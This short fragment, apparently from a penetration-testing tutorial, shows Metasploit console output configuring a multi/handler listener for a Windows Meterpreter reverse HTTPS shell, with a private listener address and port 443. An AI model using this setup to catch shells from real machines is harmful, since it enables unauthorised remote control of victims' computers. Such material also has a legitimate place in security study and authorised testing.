 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.8.246 yes The local listener hostname
LPORT 443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target